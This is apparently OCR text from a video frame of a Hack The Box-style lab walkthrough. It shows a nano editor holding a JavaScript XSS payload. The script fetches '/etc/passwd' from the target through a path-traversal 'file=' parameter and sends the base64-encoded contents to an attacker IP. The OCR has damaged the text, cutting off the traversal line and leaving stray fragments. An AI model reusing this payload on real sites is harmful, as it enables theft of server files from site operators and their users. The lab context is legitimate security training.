 1 2 3 4
GNU nano 8.3
<script>
fetch("http://alert.htb/messages.php?file=../../../../etc/pass
.then(response => response.text())
.then(data => {
fetch("http://10.10.14.70/?data=" + btoa(data));
})
</script>
FOR US TO GET
LAB